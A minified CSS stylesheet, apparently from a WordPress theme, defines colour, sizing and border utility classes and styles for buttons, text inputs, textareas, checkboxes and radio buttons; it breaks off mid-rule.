.icon{fill:#fff}.btn.btn-muted{background-color:#000;border-color:#000}.btn.btn-muted.btn-transparent{background-color:#000}.btn.btn-muted:hover{background-color:#fff;color:#000}.btn.btn-muted:hover .icon{fill:#000}.btn.btn-muted.btn-reversed{background-color:#fff;color:#000}.btn.btn-muted.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-muted.btn-reversed .icon{fill:#000}.btn.btn-muted.btn-reversed:hover{background-color:#000;color:#fff}.btn.btn-muted.btn-reversed:hover .icon{fill:#fff}.btn.btn-lightest{background-color:#f8faff;border-color:#f8faff}.btn.btn-lightest.btn-transparent{background-color:#f8faff}.btn.btn-lightest:hover{background-color:#fff;color:#f8faff}.btn.btn-lightest:hover .icon{fill:#f8faff}.btn.btn-lightest.btn-reversed{background-color:#fff;color:#f8faff}.btn.btn-lightest.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-lightest.btn-reversed .icon{fill:#f8faff}.btn.btn-lightest.btn-reversed:hover{background-color:#f8faff;color:#fff}.btn.btn-lightest.btn-reversed:hover .icon{fill:#fff}.btn.btn-lighter{background-color:#f3f6fd;border-color:#f3f6fd}.btn.btn-lighter.btn-transparent{background-color:#f3f6fd}.btn.btn-lighter:hover{background-color:#fff;color:#f3f6fd}.btn.btn-lighter:hover .icon{fill:#f3f6fd}.btn.btn-lighter.btn-reversed{background-color:#fff;color:#f3f6fd}.btn.btn-lighter.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-lighter.btn-reversed .icon{fill:#f3f6fd}.btn.btn-lighter.btn-reversed:hover{background-color:#f3f6fd;color:#fff}.btn.btn-lighter.btn-reversed:hover .icon{fill:#fff}.btn.btn-white{background-color:#fff;border-color:#fff}.btn.btn-white.btn-transparent{background-color:#fff}.btn.btn-white:hover{background-color:#fff;color:#fff}.btn.btn-white:hover .icon{fill:#fff}.btn.btn-white.btn-reversed{background-color:#fff;color:#fff}.btn.btn-white.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-white.btn-reversed .icon{fill:#fff}.btn.btn-white.btn-reversed:hover{background-color:#fff;color:#fff}.btn.btn-white.btn-reversed:hover .icon{fill:#fff}.btn.btn-grey{background-color:#afafaf;border-color:#afafaf}.btn.btn-grey.btn-transparent{background-color:#afafaf}.btn.btn-grey:hover{background-color:#fff;color:#afafaf}.btn.btn-grey:hover .icon{fill:#afafaf}.btn.btn-grey.btn-reversed{background-color:#fff;color:#afafaf}.btn.btn-grey.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-grey.btn-reversed .icon{fill:#afafaf}.btn.btn-grey.btn-reversed:hover{background-color:#afafaf;color:#fff}.btn.btn-grey.btn-reversed:hover .icon{fill:#fff}.btn.btn-greyer{background-color:#5b5b5b;border-color:#5b5b5b}.btn.btn-greyer.btn-transparent{background-color:#5b5b5b}.btn.btn-greyer:hover{background-color:#fff;color:#5b5b5b}.btn.btn-greyer:hover .icon{fill:#5b5b5b}.btn.btn-greyer.btn-reversed{background-color:#fff;color:#5b5b5b}.btn.btn-greyer.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-greyer.btn-reversed .icon{fill:#5b5b5b}.btn.btn-greyer.btn-reversed:hover{background-color:#5b5b5b;color:#fff}.btn.btn-greyer.btn-reversed:hover .icon{fill:#fff}.btn:hover,.btn:focus{text-decoration:none;outline:none}.btn:hover.btn-transparent,.btn:focus.btn-transparent{background-color:transparent}.btn.btn-block{justify-content:center;display:flex;width:100%}.btn.btn-wide{padding:1.125rem 9rem;font-size:.75rem;line-height:1;border-radius:.375rem}.btn.btn-l{padding:.625rem 1.25rem;font-size:.875rem;line-height:1;border-radius:1.125rem}.btn.btn-l .icon{width:1.125rem;height:1.125rem}.btn.btn-l .icon.icon-start{margin-left:-.42188rem;margin-right:.5625rem}.btn.btn-l .icon.icon-end{margin-right:-.42188rem;margin-left:.5625rem}.btn.btn-xl{padding:.875rem 1.75rem;font-size:1rem;line-height:1;border-radius:1.4375rem}.btn.btn-xl .icon{width:1.375rem;height:1.375rem}.btn.btn-xl .icon.icon-start{margin-left:-.51562rem;margin-right:.6875rem}.btn.btn-xl .icon.icon-end{margin-right:-.51562rem;margin-left:.6875rem}.btn[disabled]{cursor:default;background-color:#000;color:#fff;border-color:#000}.btn[disabled]:hover,.btn[disabled]:focus{background-color:#000;color:#fff;border-color:#000}.btn .icon{margin-top:-2px;margin-bottom:-2px;width:1rem;height:1rem;fill:#fff;transition:fill .2s ease-in-out}.btn .icon.icon-start{margin-left:-.375rem;margin-right:.5rem}.btn .icon.icon-end{margin-right:-.375rem;margin-left:.5rem}#header .btn{padding:1.125rem 2.5rem}.bg-primary{background-color:#1b2135}.bg-secondary{background-color:#ffa71c}.bg-success{background-color:#0dbf6d}.bg-info{background-color:#8097e4}.bg-warning{background-color:#f6cf23}.bg-danger{background-color:#e95063}.bg-light{background-color:#e3e5eb}.bg-dark{background-color:#a0a3ae}.bg-default{background-color:#4b526a}.bg-black{background-color:#000}.bg-darker{background-color:#e8edfb}.bg-muted{background-color:#000}.bg-lightest{background-color:#f8faff}.bg-lighter{background-color:#f3f6fd}.bg-white{background-color:#fff}.bg-grey{background-color:#afafaf}.bg-greyer{background-color:#5b5b5b}.text-primary{color:#1b2135}a.text-primary:hover{color:#1b2135}.text-hover-primary:hover,.text-hover-primary:focus{color:#1b2135}.text-secondary{color:#ffa71c}a.text-secondary:hover{color:#ffa71c}.text-hover-secondary:hover,.text-hover-secondary:focus{color:#ffa71c}.text-success{color:#0dbf6d}a.text-success:hover{color:#0dbf6d}.text-hover-success:hover,.text-hover-success:focus{color:#0dbf6d}.text-info{color:#8097e4}a.text-info:hover{color:#8097e4}.text-hover-info:hover,.text-hover-info:focus{color:#8097e4}.text-warning{color:#f6cf23}a.text-warning:hover{color:#f6cf23}.text-hover-warning:hover,.text-hover-warning:focus{color:#f6cf23}.text-danger{color:#e95063}a.text-danger:hover{color:#e95063}.text-hover-danger:hover,.text-hover-danger:focus{color:#e95063}.text-light{color:#e3e5eb}a.text-light:hover{color:#e3e5eb}.text-hover-light:hover,.text-hover-light:focus{color:#e3e5eb}.text-dark{color:#a0a3ae}a.text-dark:hover{color:#a0a3ae}.text-hover-dark:hover,.text-hover-dark:focus{color:#a0a3ae}.text-default{color:#4b526a}a.text-default:hover{color:#4b526a}.text-hover-default:hover,.text-hover-default:focus{color:#4b526a}.text-black{color:#000}a.text-black:hover{color:#000}.text-hover-black:hover,.text-hover-black:focus{color:#000}.text-darker{color:#e8edfb}a.text-darker:hover{color:#e8edfb}.text-hover-darker:hover,.text-hover-darker:focus{color:#e8edfb}.text-muted{color:#000}a.text-muted:hover{color:#000}.text-hover-muted:hover,.text-hover-muted:focus{color:#000}.text-lightest{color:#f8faff}a.text-lightest:hover{color:#f8faff}.text-hover-lightest:hover,.text-hover-lightest:focus{color:#f8faff}.text-lighter{color:#f3f6fd}a.text-lighter:hover{color:#f3f6fd}.text-hover-lighter:hover,.text-hover-lighter:focus{color:#f3f6fd}.text-white{color:#fff}a.text-white:hover{color:#fff}.text-hover-white:hover,.text-hover-white:focus{color:#fff}.text-grey{color:#afafaf}a.text-grey:hover{color:#afafaf}.text-hover-grey:hover,.text-hover-grey:focus{color:#afafaf}.text-greyer{color:#5b5b5b}a.text-greyer:hover{color:#5b5b5b}.text-hover-greyer:hover,.text-hover-greyer:focus{color:#5b5b5b}.text-xxs{font-size:.625rem !important}.text-xs{font-size:.75rem !important}.text-s{font-size:.875rem !important}.text-m{font-size:1rem !important}.text-l{font-size:1.125rem !important}.text-xl{font-size:1.25rem !important}.text-xxl{font-size:1.5rem !important}.text-xxxl{font-size:1.75rem !important}.text-xxxxl{font-size:2rem !important}.text-max-s{font-size:2.5rem !important}.text-max-m{font-size:3rem !important}.text-max-l{font-size:3.5rem !important}.text-max-xl{font-size:3.75rem !important}.font-light{font-weight:300 !important}.font-normal{font-weight:400 !important}.font-semi-bold{font-weight:600 !important}.font-bold{font-weight:800 !important}.text-line-1{line-height:1}.text-line-2{line-height:1.25}.text-line-3{line-height:1.5}.text-line-4{line-height:1.75}.text-line-double{line-height:2}.text-justify{text-align:justify !important}.text-underline{text-decoration:underline !important}.text-nowrap{white-space:nowrap !important}.text-wrap{white-space:normal !important}.text-unstyled{text-decoration:none !important}.text-oneline{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.rounded-bl{border-bottom-left-radius:.25rem}.rounded-br{border-bottom-right-radius:.25rem}.rounded-tl{border-top-left-radius:.25rem}.rounded-tr{border-top-right-radius:.25rem}.rounded-b{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.rounded-l{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.rounded-r{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.rounded{border-radius:.25rem}.rounded-bl{border-bottom-left-radius:.25rem}.rounded-br{border-bottom-right-radius:.25rem}.rounded-tl{border-top-left-radius:.25rem}.rounded-tr{border-top-right-radius:.25rem}.border-none{border:none}.rounded{border-radius:.25rem}.rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.rounded-r{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.rounded-b{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.rounded-r{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.border{border-style:solid;border-width:1px}.border-b{border-bottom-style:solid;border-bottom-width:1px}.border-t{border-top-style:solid;border-top-width:1px}.border-l{border-left-style:solid;border-left-width:1px}.border-r{border-right-style:solid;border-right-width:1px}.border-strong{border-width:2px}.middle-border{position:relative}.middle-border:after{content:'';border-top:1px solid #f3f6fd;display:block;position:absolute;top:50%;width:100%}.middle-border .bg-white{z-index:100}.border-primary{border-color:#1b2135}.border-secondary{border-color:#ffa71c}.border-success{border-color:#0dbf6d}.border-info{border-color:#8097e4}.border-warning{border-color:#f6cf23}.border-danger{border-color:#e95063}.border-light{border-color:#e3e5eb}.border-dark{border-color:#a0a3ae}.border-default{border-color:#4b526a}.border-black{border-color:#000}.border-darker{border-color:#e8edfb}.border-muted{border-color:#000}.border-lightest{border-color:#f8faff}.border-lighter{border-color:#f3f6fd}.border-white{border-color:#fff}.border-grey{border-color:#afafaf}.border-greyer{border-color:#5b5b5b}.vline{width:1px;height:100%}.vline-semi-bold{width:2px}.vline-bold{width:.25rem}.vline-primary{background-color:#1b2135}.vline-secondary{background-color:#ffa71c}.vline-success{background-color:#0dbf6d}.vline-info{background-color:#8097e4}.vline-warning{background-color:#f6cf23}.vline-danger{background-color:#e95063}.vline-light{background-color:#e3e5eb}.vline-dark{background-color:#a0a3ae}.vline-default{background-color:#4b526a}.vline-black{background-color:#000}.vline-darker{background-color:#e8edfb}.vline-muted{background-color:#000}.vline-lightest{background-color:#f8faff}.vline-lighter{background-color:#f3f6fd}.vline-white{background-color:#fff}.vline-grey{background-color:#afafaf}.vline-greyer{background-color:#5b5b5b}.hline{height:1px;width:100%}.hline-semi-bold{height:2px}.hline-bold{height:.25rem}.hline-primary{background-color:#1b2135}.hline-secondary{background-color:#ffa71c}.hline-success{background-color:#0dbf6d}.hline-info{background-color:#8097e4}.hline-warning{background-color:#f6cf23}.hline-danger{background-color:#e95063}.hline-light{background-color:#e3e5eb}.hline-dark{background-color:#a0a3ae}.hline-default{background-color:#4b526a}.hline-black{background-color:#000}.hline-darker{background-color:#e8edfb}.hline-muted{background-color:#000}.hline-lightest{background-color:#f8faff}.hline-lighter{background-color:#f3f6fd}.hline-white{background-color:#fff}.hline-grey{background-color:#afafaf}.hline-greyer{background-color:#5b5b5b}.rotate-90{transform:rotate(90deg)}.rotate-180{transform:rotate(180deg)}.rotate-270{transform:rotate(270deg)}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}@media (min-width:576px){.w-sm-25{width:25% !important}.w-sm-50{width:50% !important}.w-sm-75{width:75% !important}.w-sm-100{width:100% !important}.w-sm-auto{width:auto !important}.h-sm-25{height:25% !important}.h-sm-50{height:50% !important}.h-sm-75{height:75% !important}.h-sm-100{height:100% !important}.h-sm-auto{height:auto !important}}@media (min-width:768px){.w-md-25{width:25% !important}.w-md-50{width:50% !important}.w-md-75{width:75% !important}.w-md-100{width:100% !important}.w-md-auto{width:auto !important}.h-md-25{height:25% !important}.h-md-50{height:50% !important}.h-md-75{height:75% !important}.h-md-100{height:100% !important}.h-md-auto{height:auto !important}}@media (min-width:992px){.w-lg-25{width:25% !important}.w-lg-50{width:50% !important}.w-lg-75{width:75% !important}.w-lg-100{width:100% !important}.w-lg-auto{width:auto !important}.h-lg-25{height:25% !important}.h-lg-50{height:50% !important}.h-lg-75{height:75% !important}.h-lg-100{height:100% !important}.h-lg-auto{height:auto !important}}@media (min-width:1200px){.w-xl-25{width:25% !important}.w-xl-50{width:50% !important}.w-xl-75{width:75% !important}.w-xl-100{width:100% !important}.w-xl-auto{width:auto !important}.h-xl-25{height:25% !important}.h-xl-50{height:50% !important}.h-xl-75{height:75% !important}.h-xl-100{height:100% !important}.h-xl-auto{height:auto !important}}input[type=number],input[type=email],input[type=password],input[type=text],select{border-bottom:.0625rem solid #fff;border-top:none;border-left:none;border-right:none;background:#1b2135;line-height:1rem;outline:none;font-weight:400;font-size:.875rem;height:2.5rem;border-radius:.375rem;-webkit-border-radius:.375rem;-moz-border-radius:.375rem;-ms-border-radius:.375rem;padding:.5rem;transition:border .2s ease-in-out}input[type=number]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select::-webkit-input-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}input[type=number]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=text]::-moz-placeholder,select::-moz-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}input[type=number]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select:-ms-input-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}input[type=number]:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=text]:-moz-placeholder,select:-moz-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}input[type=number]:focus,input[type=number]:active,input[type=email]:focus,input[type=email]:active,input[type=password]:focus,input[type=password]:active,input[type=text]:focus,input[type=text]:active,select:focus,select:active{border-color:#4b526a}input[type=number].primary:focus,input[type=number].primary:active,input[type=email].primary:focus,input[type=email].primary:active,input[type=password].primary:focus,input[type=password].primary:active,input[type=text].primary:focus,input[type=text].primary:active,select.primary:focus,select.primary:active{border-color:#1b2135}input[type=number].secondary:focus,input[type=number].secondary:active,input[type=email].secondary:focus,input[type=email].secondary:active,input[type=password].secondary:focus,input[type=password].secondary:active,input[type=text].secondary:focus,input[type=text].secondary:active,select.secondary:focus,select.secondary:active{border-color:#ffa71c}input[type=number].success:focus,input[type=number].success:active,input[type=email].success:focus,input[type=email].success:active,input[type=password].success:focus,input[type=password].success:active,input[type=text].success:focus,input[type=text].success:active,select.success:focus,select.success:active{border-color:#0dbf6d}input[type=number].info:focus,input[type=number].info:active,input[type=email].info:focus,input[type=email].info:active,input[type=password].info:focus,input[type=password].info:active,input[type=text].info:focus,input[type=text].info:active,select.info:focus,select.info:active{border-color:#8097e4}input[type=number].warning:focus,input[type=number].warning:active,input[type=email].warning:focus,input[type=email].warning:active,input[type=password].warning:focus,input[type=password].warning:active,input[type=text].warning:focus,input[type=text].warning:active,select.warning:focus,select.warning:active{border-color:#f6cf23}input[type=number].danger:focus,input[type=number].danger:active,input[type=email].danger:focus,input[type=email].danger:active,input[type=password].danger:focus,input[type=password].danger:active,input[type=text].danger:focus,input[type=text].danger:active,select.danger:focus,select.danger:active{border-color:#e95063}input[type=number].light:focus,input[type=number].light:active,input[type=email].light:focus,input[type=email].light:active,input[type=password].light:focus,input[type=password].light:active,input[type=text].light:focus,input[type=text].light:active,select.light:focus,select.light:active{border-color:#e3e5eb}input[type=number].dark:focus,input[type=number].dark:active,input[type=email].dark:focus,input[type=email].dark:active,input[type=password].dark:focus,input[type=password].dark:active,input[type=text].dark:focus,input[type=text].dark:active,select.dark:focus,select.dark:active{border-color:#a0a3ae}input[type=number].default:focus,input[type=number].default:active,input[type=email].default:focus,input[type=email].default:active,input[type=password].default:focus,input[type=password].default:active,input[type=text].default:focus,input[type=text].default:active,select.default:focus,select.default:active{border-color:#4b526a}input[type=number].black:focus,input[type=number].black:active,input[type=email].black:focus,input[type=email].black:active,input[type=password].black:focus,input[type=password].black:active,input[type=text].black:focus,input[type=text].black:active,select.black:focus,select.black:active{border-color:#000}input[type=number].darker:focus,input[type=number].darker:active,input[type=email].darker:focus,input[type=email].darker:active,input[type=password].darker:focus,input[type=password].darker:active,input[type=text].darker:focus,input[type=text].darker:active,select.darker:focus,select.darker:active{border-color:#e8edfb}input[type=number].muted:focus,input[type=number].muted:active,input[type=email].muted:focus,input[type=email].muted:active,input[type=password].muted:focus,input[type=password].muted:active,input[type=text].muted:focus,input[type=text].muted:active,select.muted:focus,select.muted:active{border-color:#000}input[type=number].lightest:focus,input[type=number].lightest:active,input[type=email].lightest:focus,input[type=email].lightest:active,input[type=password].lightest:focus,input[type=password].lightest:active,input[type=text].lightest:focus,input[type=text].lightest:active,select.lightest:focus,select.lightest:active{border-color:#f8faff}input[type=number].lighter:focus,input[type=number].lighter:active,input[type=email].lighter:focus,input[type=email].lighter:active,input[type=password].lighter:focus,input[type=password].lighter:active,input[type=text].lighter:focus,input[type=text].lighter:active,select.lighter:focus,select.lighter:active{border-color:#f3f6fd}input[type=number].white:focus,input[type=number].white:active,input[type=email].white:focus,input[type=email].white:active,input[type=password].white:focus,input[type=password].white:active,input[type=text].white:focus,input[type=text].white:active,select.white:focus,select.white:active{border-color:#fff}input[type=number].grey:focus,input[type=number].grey:active,input[type=email].grey:focus,input[type=email].grey:active,input[type=password].grey:focus,input[type=password].grey:active,input[type=text].grey:focus,input[type=text].grey:active,select.grey:focus,select.grey:active{border-color:#afafaf}input[type=number].greyer:focus,input[type=number].greyer:active,input[type=email].greyer:focus,input[type=email].greyer:active,input[type=password].greyer:focus,input[type=password].greyer:active,input[type=text].greyer:focus,input[type=text].greyer:active,select.greyer:focus,select.greyer:active{border-color:#5b5b5b}input[type=number][disabled],input[type=email][disabled],input[type=password][disabled],input[type=text][disabled],select[disabled]{background:#e3e5eb;border-color:#4b526a}textarea{border-bottom:.0625rem solid #fff;border-top:none;border-left:none;border-right:none;background:#1b2135;line-height:1rem;outline:none;font-weight:400;font-size:.875rem;height:2.5rem;border-radius:.375rem;-webkit-border-radius:.375rem;-moz-border-radius:.375rem;-ms-border-radius:.375rem;padding:.5rem;transition:border .2s ease-in-out;height:auto;min-height:4.75rem;line-height:20px}textarea::-webkit-input-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}textarea::-moz-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}textarea:-ms-input-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}textarea:-moz-placeholder{font-weight:400;color:#000;font-size:.875rem;line-height:1rem;padding-top:0;padding-bottom:0;padding-left:0;padding-right:0}textarea:focus,textarea:active{border-color:#4b526a}textarea.rounded{border-radius:1.3125rem}textarea.primary:focus,textarea.primary:active{border-color:#1b2135}textarea.secondary:focus,textarea.secondary:active{border-color:#ffa71c}textarea.success:focus,textarea.success:active{border-color:#0dbf6d}textarea.info:focus,textarea.info:active{border-color:#8097e4}textarea.warning:focus,textarea.warning:active{border-color:#f6cf23}textarea.danger:focus,textarea.danger:active{border-color:#e95063}textarea.light:focus,textarea.light:active{border-color:#e3e5eb}textarea.dark:focus,textarea.dark:active{border-color:#a0a3ae}textarea.default:focus,textarea.default:active{border-color:#4b526a}textarea.black:focus,textarea.black:active{border-color:#000}textarea.darker:focus,textarea.darker:active{border-color:#e8edfb}textarea.muted:focus,textarea.muted:active{border-color:#000}textarea.lightest:focus,textarea.lightest:active{border-color:#f8faff}textarea.lighter:focus,textarea.lighter:active{border-color:#f3f6fd}textarea.white:focus,textarea.white:active{border-color:#fff}textarea.grey:focus,textarea.grey:active{border-color:#afafaf}textarea.greyer:focus,textarea.greyer:active{border-color:#5b5b5b}.input label{display:block}.checkbox,.radio{line-height:1.125}.checkbox input,.radio input{display:block;position:relative}.checkbox input:empty,.radio input:empty{font-size:0;line-height:0;max-height:0;opacity:0;position:absolute;top:33%;left:1.3%}.checkbox input~label,.radio input~label{transition:color .2s ease-in-out;line-height:20px;padding-left:1.75rem;position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:.875rem;margin-bottom:0}.checkbox input~label:before,.radio input~label:before{content:'';display:block;position:absolute;top:50%;left:0;width:1.125rem;height:1.125rem;background:0 0;z-index:10;border-radius:.25rem;border:1px solid transparent;transform:translateY(-50%)}.checkbox input~label div.icon,.radio input~label div.icon{position:absolute;top:50%;left:0;height:.75rem;width:.75rem;left:.125rem;transform:translateY(-50%);z-index:20;fill:#fff}.checkbox input:hover:not(:checked)~label .icon,.checkbox input:checked~label .icon,.radio input:hover:not(:checked)~label .icon,.radio input:checked~label .icon{display:block}.checkbox.checkbox-primary input~label:before,.radio.checkbox-primary input~label:before{border-color:#1b2135}.checkbox.checkbox-primary input:checked~label,.radio.checkbox-primary input:checked~label{color:#1b2135}.checkbox.checkbox-secondary input~label:before,.radio.checkbox-secondary input~label:before{border-color:#ffa71c}.checkbox.checkbox-secondary input:checked~label,.radio.checkbox-secondary input:checked~label{color:#ffa71c}.checkbox.checkbox-success input~label:before,.radio.checkbox-success input~label:before{border-color:#0dbf6d}.checkbox.checkbox-success input:checked~label,.radio.checkbox-success input:checked~label{color:#0dbf6d}.checkbox.checkbox-info input~label:before,.radio.checkbox-info input~label:before{border-color:#8097e4}.checkbox.checkbox-info input:checked~label,.radio.checkbox-info input:checked~label{color:#8097e4}.checkbox.checkbox-warning input~label:before,.radio.checkbox-warning input~label:before{border-color:#f6cf23}.checkbox.checkbox-warning input:checked~label,.radio.checkbox-warning input:checked~label{color:#f6cf23}.checkbox.checkbox-danger input~label:before,.radio.checkbox-danger input~label:before{border-color:#e95063}.checkbox.checkbox-danger input:checked~label,.radio.checkbox-danger input:checked~label{color:#e95063}.checkbox.checkbox-light input~label:before,.radio.checkbox-light input~label:before{border-color:#e3e5eb}.checkbox.checkbox-light input:checked~label,.radio.checkbox-light input:checked~label{color:#e3e5eb}.checkbox.checkbox-dark input~label:before,.radio.checkbox-dark input~label:before{border-color:#a0a3ae}.checkbox.checkbox-dark input:checked~label,.radio.checkbox-dark input:checked~label{color:#a0a3ae}.checkbox.checkbox-default input~label:before,.radio.checkbox-default input~label:before{border-color:#4b526a}.checkbox.checkbox-default input:checked~label,.radio.checkbox-default input:checked~label{color:#4b526a}.checkbox.checkbox-black input~label:before,.radio.checkbox-black input~label:before{border-color:#000}.checkbox.checkbox-black input:checked~label,.radio.checkbox-black input:checked~label{color:#000}.checkbox.checkbox-darker input~label:before,.radio.checkbox-darker input~label:before{border-color:#e8edfb}.checkbox.checkbox-darker input:checked~label,.radio.checkbox-darker input:checked~label{color:#e8edfb}.checkbox.checkbox-muted input~label:before,.radio.checkbox-muted input~label:before{border-color:#000}.checkbox.checkbox-muted input:checked~label,.radio.checkbox-muted input:checked~label{color:#000}.checkbox.checkbox-lightest input~label:before,.radio.checkbox-lightest input~label:before{border-color:#f8faff}.checkbox.checkbox-lightest input:checked~label,.radio.checkbox-lightest input:checked~label{color:#f8faff}.checkbox.checkbox-lighter input~label:before,.radio.checkbox-lighter input~label:before{border-color:#f3f6fd}.checkbox.checkbox-lighter input:checked~label,.radio.checkbox-lighter input:checked~label{color:#f3f6fd}.checkbox.checkbox-white input~label:before,.radio.checkbox-white input~label:before{border-color:#fff}.checkbox.checkbox-white input:checked~label,.radio.checkbox-white input:checked~label{color:#fff}.checkbox.checkbox-grey input~label:before,.radio.checkbox-grey input~label:before{border-color:#afafaf}.checkbox.checkbox-grey input:checked~label,.radio.checkbox-grey input:checked~label{color:#afafaf}.checkbox.checkbox-greyer input~label:before,.radio.checkbox-greyer input~label:before{border-color:#5b5b5b}.checkbox.checkbox-greyer input:checked~label,.radio.checkbox-greyer input:checked~label{color:#5b5b5b}.checkbox input~label:after{content:'';display:block;position:absolute;top:50%;left:.25rem;width:.625rem;height:.625rem;background:url(https://centrumwzroku.pl/wp-content/themes/template2/dist/css/../../dist/svg/checkbox.svg);z-index:10;transform:translateY(-50%);opacity:0}.checkbox input:checked~label:after{opacity:1}.radio input~label:after{transition:background .2s ease-in-out;content:'';display:block;position:absolute;top:50%;left:.3125rem;width:.5rem;height:.5rem;background:0 0;z-index:10;transform:translateY(-50%)}.radio input~label:before,.radio input~label:after{border-radius:100%}.radio.radio-primary input~label:before{border-color:#1b2135}.radio.radio-primary input:checked~label{color:#1b2135}.radio.radio-primary input:checked~label:after{background-color:#1b2135}.radio.radio-primary input:checked~label:before{border-color:#1b2135}.radio.radio-secondary input~label:before{border-color:#ffa71c}.radio.radio-secondary input:checked~label{color:#ffa71c}.radio.radio-secondary input:checked~label:after{background-color:#ffa71c}.radio.radio-secondary input:checked~label:before{border-color:#ffa71c}.radio.radio-success input~label:before{border-color:#0dbf6d}.radio.radio-success input:checked~label{color:#0dbf6d}.radio.radio-success input:checked~label:after{background-color:#0dbf6d}.radio.radio-success input:checked~label:before{border-color:#0dbf6d}.radio.radio-info input~label:before{border-color:#8097e4}.radio.radio-info input:checked~label{color:#8097e4}.radio.radio-info input:checked~label:after{background-color:#8097e4}.radio.radio-info input:checked~label:before{border-color:#8097e4}.radio.radio-warning input~label:before{border-color:#f6cf23}.radio.radio-warning input:checked~label{color:#f6cf23}.radio.radio-warning input:checked~label:after{background-color:#f6cf23}.radio.radio-warning input:checked~label:before{border-color:#f6cf23}.radio.radio-danger input~label:before{border-color:#e95063}.radio.radio-danger input:checked~label{color:#e95063}.radio.radio-danger input:checked~label:after{background-color:#e95063}.radio.radio-danger input:checked~label:before{border-color:#e95063}.radio.radio-light input~label:before{border-color:#e3e5eb}.radio.radio-light input:checked~label{color:#e3e5eb}.radio.radio-light input:checked~label:after{background-color:#e3e5eb}.radio.radio-light input:checked~label:before{border-color:#e3e5eb}.radio.radio-dark input~label:before{border-color:#a0a3ae}.radio.radio-dark input:checked~label{color:#a0a3ae}.radio.radio-dark input:checked~label:after{background-color:#a0a3ae}.radio.radio-dark input:checked~label:before{border-color:#a0a3ae}.radio.radio-default input~label:before{border-color:#4b526a}.radio.radio-default input:checked~label{color:#4b526a}.radio.radio-default input:checked~label:after{background-color:#4b526a}.radio.radio-default input:checked~label:before{border-color:#4b526a}.radio.radio-black input~label:before{border-color:#000}.radio.radio-black input:checked~label{color:#000}.radio.radio-black input:checked~label:after{background-color:#000}.radio.radio-black input:checked~label:before{border-color:#000}.radio.radio-darker input~label:before{border-color:#e8edfb}.radio.radio-darker input:checked~label{color:#e8edfb}.radio.radio-darker input:checked~label:after{background-color:#e8edfb}.radio.radio-darker input:checked~label:before{border-color:#e8edfb}.radio.radio-muted input~label:before{border-color:#000}.radio.radio-muted input:checked~label{color:#000}.radio.radio-muted input:checked~label:after{background-color:#000}.radio.radio-muted input:checked~label:before{border-color:#000}.radio.radio-lightest input~label:before{border-color:#f8faff}.radio.radio-lightest input:checked~label{color:#f8faff}.radio.radio-lightest input:checked~label:after{background-color:#f8faff}.radio.radio-lightest input:checked~label:before{border-color:#f8faff}.radio.radio-lighter input~label:before{border-color:#f3f6fd}.radio.radio-lighter input:checked~label{color:#f3f6fd}.radio.radio-lighter input:checked~label:after{background-color:#f3f6fd}.radio.radio-lighter input:checked~label:before{border-color:#f3f6fd}.radio.radio-white input~label:before{border-color:#fff}.radio.radio-white input:checked~label{color:#fff}.radio.radio-white input:checked~label:after{background-color:#fff}.radio.radio-white input:checked~label:before{border-color:#fff}.radio.radio-grey input~label:before{border-color:#afafaf}.radio.radio-grey input:checked~label{color:#afafaf}.radio.radio-grey input:checked~label:after{background-color:#afafaf}.radio.radio-grey input:checked~label:before{border-color:#afafaf}.radio.radio-greyer input~label:before{border-color:#5b5b5b}.radio.radio-greyer input:checked~label{color:#5b5b5b}.radio.radio-greyer input:checked~label:after{background-color:#5b5b5b}.radio.radio-greyer 